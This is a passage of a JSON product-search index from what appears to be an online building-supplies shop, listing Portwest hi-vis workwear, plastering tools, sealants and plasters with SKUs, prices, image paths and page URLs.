S\/S Orange\/Black XXL - T181","s":"TOHIVT181OXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_219.jpg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-xxl-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Orange\/Black XXXL - T181","s":"TOHIVT181OXXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_219_1.jpg","u":"portwest-pw3-hi-vis-t-shirt-s-s-orange-black-xxxl-t181.html","o":"product_search"},{"value":"Portwest Hi-Vis Short Sleeve Polo Yellow XXL - S477","s":"TOHIVIZPXXL","c":["18","1","3","108","1","3","18"],"d":"Thoughtful details and a high quality construction mean our polo shirt is more comfortable and lo...","p":8.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_220.jpg","u":"portwest-hi-vis-short-sleeve-polo-yellow-xxl-s477.html","o":"product_search"},{"value":"Portwest Hi-Vis Short Sleeve Polo Yellow XXXL - S477","s":"TOHIVIZPXXXL","c":["18","1","3","108","1","3","18"],"d":"Thoughtful details and a high quality construction mean our polo shirt is more comfortable and lo...","p":8.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_220_1.jpg","u":"portwest-hi-vis-short-sleeve-polo-yellow-xxxl-s477.html","o":"product_search"},{"value":"Portwest Hi-Vis Bomber Jacket Yellow XXL - S463","s":"TOHIVIZBXXL","c":["18","1","3","108","1","3","18"],"d":"Comfort and quality are key with this garment, coupled with all our usual safety and weatherproof...","p":19.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_221.jpg","u":"portwest-hi-vis-bomber-jacket-yellow-xxl-s463.html","o":"product_search"},{"value":"Portwest Hi-Vis Bomber Jacket Yellow XXXL - S463","s":"TOHIVIZBXXXL","c":["18","1","3","108","1","3","18"],"d":"Comfort and quality are key with this garment, coupled with all our usual safety and weatherproof...","p":19.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_221_1.jpg","u":"portwest-hi-vis-bomber-jacket-yellow-xxxl-s463.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black XXL - T180","s":"TOHIVT180OXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_222.jpg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-xxl-t180.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Polo Shirt S\/S Orange\/Black XXXL - T180","s":"TOHIVT180OXXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed from premium breathable Cotton Comfort fabric combined with HiVisTex Pro tape, this p...","p":13.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_222_1.jpg","u":"portwest-pw3-hi-vis-polo-shirt-s-s-orange-black-xxxl-t180.html","o":"product_search"},{"value":"Portwest Hi-Vis Two Band & Brace Vest Yellow XXL - C470","s":"TOHIVIZWXXL","c":["18","1","3","108","1","3","18"],"d":"The best selling C470 with classic reflective tape configuration will ensure you are seen. Availa...","p":2.392,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_223.jpg","u":"portwest-hi-vis-two-band-brace-vest-yellow-xxl-c470.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black XXL - T181","s":"TOHIVT181YXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_224.jpg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-xxl-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis T-Shirt S\/S Yellow\/Black XXXL - T181","s":"TOHIVT181YXXXL","c":["18","1","3","108","1","3","18"],"d":"Constructed using premium HiVisTex Pro tape, this Cotton Comfort t-shirt offers excellent freedom...","p":12.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_224_1.jpg","u":"portwest-pw3-hi-vis-t-shirt-s-s-yellow-black-xxxl-t181.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Orange\/Black XXL - T400","s":"TOHIVT400OXXL","c":["18","1","3","108","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_225.jpg","u":"portwest-pw3-hi-vis-winter-jacket-orange-black-xxl-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Orange\/Black XXXL - T400","s":"TOHIVT400OXXXL","c":["18","1","3","108","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_225_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-orange-black-xxxl-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black XXL - T400","s":"TOHIVT400YXXL","c":["18","1","3","108","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_226.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-xxl-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black XXXL - T400","s":"TOHIVT400YXXXL","c":["18","1","3","108","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_226_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-xxxl-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black XXL - T402","s":"TOHIVT402OXXL","c":["18","1","3","108","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_227.jpg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-xxl-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black XXXL - T402","s":"TOHIVT402OXXXL","c":["18","1","3","108","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_227_1.jpg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-xxxl-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black XXL - T402","s":"TOHIVT402YXXL","c":["18","1","3","108","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_228.jpg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-xxl-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black XXXL - T402","s":"TOHIVT402YXXXL","c":["18","1","3","108","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_228_1.jpg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-xxxl-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black with Free Knee Pads 40\" Regular - T501","s":"TOHIVT501O40","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_229.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-with-free-knee-pads-40-regular-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Orange\/Black with Free Knee Pads 42\" Regular - T501","s":"TOHIVT501O42","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_229_1.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-orange-black-with-free-knee-pads-42-regular-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black with Free Knee Pads 40\" Regular - T501","s":"TOHIVT501Y40","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_230.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-with-free-knee-pads-40-regular-t501.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black with Free Knee Pads 42\" Regular - T501","s":"TOHIVT501Y42","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_230_1.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-with-free-knee-pads-42-regular-t501.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Black 40\" Regular - T601","s":"TOHIVT601B40","c":["18","1","3","107","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_231.jpg","u":"portwest-pw3-work-trousers-black-40-regular-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Black 42\" Regular - T601","s":"TOHIVT601B42","c":["18","1","3","107","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_231_1.jpg","u":"portwest-pw3-work-trousers-black-42-regular-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black 40\" Regular - T601","s":"TOHIVT601GB40","c":["18","1","3","107","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_232.jpg","u":"portwest-pw3-work-trousers-zoom-grey-black-40-regular-t601.html","o":"product_search"},{"value":"Portwest PW3 Work Trousers Zoom Grey\/Black 42\" Regular - T601","s":"TOHIVT601GB42","c":["18","1","3","107","1","3","18"],"d":"The PW3 Work Trouser with it&#039;s smooth lines and stylish cut offers superb working comfort. I...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_232_1.jpg","u":"portwest-pw3-work-trousers-zoom-grey-black-42-regular-t601.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Holster Work Trousers Yellow\/Black with Free Knee Pads 30\" Regular - T501","s":"TOHIVT501Y30","c":["18","1","3","108","1","3","18"],"d":"A thoughtfully designed, innovative hi-vis trouser featuring multi-functional holster pockets, to...","p":33.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_233.jpg","u":"portwest-pw3-hi-vis-holster-work-trousers-yellow-black-with-free-knee-pads-30-regular-t501.html","o":"product_search"},{"value":"Refina I-Section Scraper 4' (1.25m) 256112","s":"TOR256112","c":["14","1","3","94","1","3","14"],"d":"I profile aluminium scrapers used for scraping back polymer and colour through renders, improving...","p":11.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_233_1.jpg","u":"refina-i-section-scraper-4-1-25m-256112.html","o":"product_search"},{"value":"Arrow Bond-Grit 10 Litre A10","s":"AJPBG","c":["26","1","3","148","1","3","26"],"d":"Arrow Bond-Grit is a bonding agent that is used to pre-treat smooth surfaces and low suction back...","p":33.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_233_2.jpg","u":"arrow-bond-grit-10-litre-a10.html","o":"product_search"},{"value":"Flex Cordless Wall & Ceiling Sander Giraffe with Interchangeable Head System 18V GE MH 18.0-EC\/5.0 Set+MH-X 504.068","s":"TOFL504068","c":["11","1","3","182","1","3","11","103","1","3","11","28","1","3","11","133","1","3","11"],"d":"Ideal centre of balance, smart ergonomics and above all: significantly less weight than all other...","p":839,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_234.jpg","u":"flex-cordless-wall-ceiling-sander-giraffe-with-interchangeable-head-system-18v-ge-mh-18-0-ec-5-0-set-mh-x-504-068.html","o":"product_search"},{"value":"British Gypsum Gyproc DriWall Adhesive 25kg - 09469\/9","s":"BGDA","c":["26","1","3","151","1","3","26"],"d":"A general purpose gypsum based adhesive for dab fixing Gyproc plasterboards\r\n\r\nA general purpose ...","p":8.4575,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"british-gypsum-gyproc-driwall-adhesive-25kg-09469-9.html","o":"product_search"},{"value":"Everbuild General Purpose Silicone Easi-Squeeze White 280ml - EASIGPWE","s":"EVEASIGPWE","c":["33","1","3"],"d":"General Purpose Silicone is a mid modulus silicone sealant that adheres to most smooth and non-po...","p":4.3725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/1\/71dbivygutl._ac_sl1500_.jpg","u":"everbuild-general-purpose-silicone-easi-squeeze-white-280ml-eveasigpwe.html","o":"product_search"},{"value":"Everbuild External Frame Sealant Stone 290ml - EXTST","s":"EVEXTST","c":["33","1","3"],"d":"External Frame Sealant is a high quality acrylic based sealant that provides a long lasting, perm...","p":2.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/1\/71c9umdnx3l._ac_sl1500_.jpg","u":"everbuild-externale-frame-sealant-stone-290ml-extst.html","o":"product_search"},{"value":"Spit TL38 Tek Screw 38mm x 5.5mm (Pack of 200) - 921203","s":"NAPU921203","c":["19","1","3","29","1","3","19","179","1","3","19"],"d":"The original self-drilling, self-tapping fastener for fixing into steel sections of 4mm - 12.5mm.","p":33.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_2__1.jpg","u":"spit-tl38-tek-screw-38mm-x-5-5mm-pack-of-200-921254.html","o":"product_search"},{"value":"Refina Spatula-Rule Ergo Grip 18\" (450mm) 228106","s":"TOPTSPAT18","c":["12","1","3","14","1","3","12","71","1","3","12","84","1","3","12","29","1","3","12"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":32.448,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228106_1.jpg","u":"refina-spatula-rule-ergo-grip-18-450mm-228106.html","o":"product_search"},{"value":"Refina Mini Midget Trowel Polished Semi-Flexible Rounded Blade 9\" \u2013 269627","s":"TOR269627","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"These midget trowels have a 0.5mm semi-flexible polished blade with mirror finish and rounded cor...","p":21.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/i\/mini-midget-trowels-rounded.jpg","u":"refina-mini-midget-trowel-polished-semi-flexible-rounded-blade-9-269627.html","o":"product_search"},{"value":"British Gypsum Gyproc Soundcoat Plus Plaster 25kg - 10493\/0","s":"BGPSCP","c":["151","1","3","26","29","1","3","26","151"],"d":"Gypsum-based parge coat to improve the thermal and acoustic performance of masonry walls before l...","p":8.1605,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyproc_soundcoat_plus_2.jpg","u":"british-gypsum-gyproc-soundcoat-plus-plaster-25kg-10493-0.html","o":"product_search"}];